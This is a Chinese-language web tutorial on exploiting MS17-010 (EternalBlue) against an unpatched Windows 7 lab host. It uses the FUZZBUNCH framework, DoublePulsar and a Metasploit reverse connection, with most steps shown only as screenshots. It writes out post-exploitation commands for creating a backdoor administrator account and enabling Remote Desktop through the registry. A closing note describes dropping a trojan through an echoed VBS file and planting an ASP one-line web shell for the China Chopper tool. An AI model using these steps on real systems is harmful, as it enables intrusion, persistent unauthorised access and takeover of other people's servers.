ms17-010漏洞利用教程

ms17-010 漏洞利用并拿下服务器教程



攻击环境:

攻击机win2003

ip:192.168.150.129

Window2003 Python环境及工具

攻击机kali:

ip:192.168.150.128

目标主机window7 x64(未装smb 漏洞补丁)

ip:192.168.150.131

演示操作

第一步:在攻击机Window2003 上进行如下操作



安装以下python工具(32位或64位)并配置系统环境变量



解压 到C盘

到C盘



注意,所有环境安装配置好之后,我们在FUZZBUNCH目录下以CMD形式执行python fb.py命令,将会提示未找到“Listening post”错误,原因在于指定运行配置属性为空,所以,我们可以用编辑器把fb.py源码的第72行“Listening post”相关部分注释掉:



另外,在相同目录下找到Fuzzbunch.xml文件,用我们本地系统相关路径把其中的第19行和第24行路径进行覆盖,如下图所示:



FUZZBUNCH可以正常运行:

FUZZBUNCH的初始化过程中,将会需要输入攻击目标IP(win7)和回连控制IP(kali),如下图所示:







用EternalBlue攻击并入侵Windows 7/2008

其它配置默认即可(可以直接更改)

再次确定参数







开启攻击,并看到Success



第二步:在另一台攻击机Kali上进行如下操作

1) 在Kali内生成一个Dll劫持文件。

2) 生成的ms17.dll放在Window 2003的C盘内,即C:\ms17.dll



3) 开启并配置msf





4)攻击:exploit 并等待反链接



第三步:攻击机Window2003上操作







1) use Doublepulsar

2) 默认配置即可

3) 攻击成功



第四步:在Kali上控制靶机(win7)

1)在Kali上成功获取会话,可以进行任意操作



3) 获取一个shell

4)查看当前权限

(可以激活Guest用户输入命令

net user guest /active:yes

添加密码net user guest 123.com)

5)创建用户hacker并加入管理员组



6)查看开放端口



7)开启3389端口(win7)

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

8)3389开启成功





9)远程桌面连接

用刚才创建的hacker账户登录

登录成功

注:

溢出后也不一定要非要在cmdshell下开启远程桌面服务;可以echo一个vbs文件,下载远程控制木马,然后在cmdshell里运行一下木马即可连接;还有就是查询目标IP是否绑定有网站,如果有则找到网站目录,再用echo个一句话木马进去(命令是:echo "<%execute request("cmd")%>" > WEB路径/123.asp),用中国年菜刀连接,然后上传大马,或者上传开3389的工具再开启也行。

ms17-010漏洞利用教程的更多相关文章

- 漏洞利用教程:msfpayload 和 Backdooring EXEs

漏洞利用教程:msfpayload 和 Backdooring EXEs 此版本的PrimalSec漏洞教程系列将介绍如何使用msfpayload创建各种有效负载.msfpayload是Metaspl ...

- ms17-010-永恒之蓝漏洞利用教程

实验环境:虚拟机:kali-linux windows 7 请自行下载安装 1.打开虚拟机 启动kali-linux 启动windows7(未装补丁) 2.获取IP地址(ifconfig ipconf ...

- LNK快捷方式漏洞利用方式 exp制作教程

前言windows的shell32在处理控制面板程序的快捷方式文件时,存在一个漏洞,能够载入硬盘上的随意DLL文件,就可以运行随意代码. 漏洞文件的生成到“控制面板”以下,右键点“显示”,点“创建快捷 ...

- apt28组织新的flash漏洞利用包dealerschoice分析

17号paloalto发布了文章dealerschoice-sofacys-flash-player-exploit-platform,文中提到apt28正在编写adobe flash player的 ...

- 20155306 白皎 0day漏洞——漏洞利用原理之DEP

20155306 白皎 0day漏洞--漏洞利用原理之DEP 一.DEP机制的保护原理 1.为什么出现DEP? 溢出攻击的根源在于现代计算机对数据和代码没有明确区分这一先天缺陷,就目前来看重新去设计计 ...

- Nessus漏洞扫描教程之使用Nmap工具扫描识别指纹

Nessus漏洞扫描教程之使用Nmap工具扫描识别指纹 Nmap工具的准备工作 当用户对Nessus工具有清晰的认识后,即可使用该工具实施扫描.但是,在扫描之前需要做一些准备工作,如探测网络中活动的主 ...

- Windows漏洞利用技术概述

Windows漏洞利用技术总结 1. 前言 本文是我对漏洞利用技术的学习总结,也是自己践行QAD (Questions.Answer.Discussions)的一次实践.本文通过阅读几位大牛的文章.演 ...

- Linux环境下常见漏洞利用技术(培训ppt+实例+exp)

记得以前在drops写过一篇文章叫 linux常见漏洞利用技术实践 ,现在还可以找得到(https://woo.49.gs/static/drops/binary-6521.html), 不过当时开始 ...

- Linux堆溢出漏洞利用之unlink

Linux堆溢出漏洞利用之unlink 作者:走位@阿里聚安全 0 前言 之前我们深入了解了glibc malloc的运行机制(文章链接请看文末▼),下面就让我们开始真正的堆溢出漏洞利用学习吧.说实话 ...

随机推荐

- Thinkphp 3.2.3配置百度编辑器(UEditor)

Thinkphp 3.2.3配置百度编辑器(UEditor) 1.把百度编辑器放到项目的Public目录下 命名为:UEditor 2.找到thinkphp框架系统自带类中的Html.class.ph ...

- web前端--实现前后端分离的心得

1.实现前后端分离的心得 2.前后端分离实践 3.谈谈前后端的分工协作 4.从MVC到前后端分离(REST-个人也认为是目前比较流行和比较好的方式) 4.1.REST风格框架实战:从MVC到前后端分离 ...

- [转] 如何选择正确的Hadoop版本

Gartner:如何选择正确的Hadoop版本 这份报告的全名是<How to Choose the Right Apache Hadoop Distribution>.主要介绍了企业如何 ...

- GetHashCode方法学习

GetHashCode方法我的理解是做两个对象的比较,每个对象,不管是值类型还是应用类型都提供这个基本函数,都可以去重写它.GetHashTable通常用于HashTable.List<> ...

- 【手记】解决启动SQL Server Management Studio 17时报Cannot find one or more components...的问题

刚装好SSMS 17.1准备体验,弹出: 一番搜索,普遍办法都是安装VS2015独立shell.删除某个注册表项什么的,没用,首先这个shell我是装了的,然后也没有那个注册表项.我自己尝试过重装sh ...

- JSTL判断list是否为空

1.先在jsp页面中导入下列类库. <%@taglib uri="http://java.sun.com/jsp/jstl/core" prefix="c" ...

- 手把手教你写一个java的orm(三)

使用反射解析class 上一篇我们完成了class到表映射关系的建立,但是这个并不能被代码正确处理,我们还需要让程序能够正确的识别这些映射关系. 这一篇主要讲的是建立一个从class到表的模型,使我们 ...

- MyBatis源码解析之日志记录

一 .概述 MyBatis没有提供日志的实现类,需要接入第三方的日志组件,但第三方日志组件都有各自的Log级别,且各不相同,但MyBatis统一提供了trace.debug.warn.error四个级 ...

- mybatis-plus之Mapper CRUD接口和 Service CRUD 接口

中文官网链接: https://mp.baomidou.com/guide/crud-interface.html

- 理解 RESTful 架构(转)

前言:REST指的是一组架构约束条件和原则." 如果一个架构符合REST的约束条件和原则,我们就称它为RESTful架构. 越来越多的人开始意识到,网站即软件,而且是一种新型的软件. 这种& ...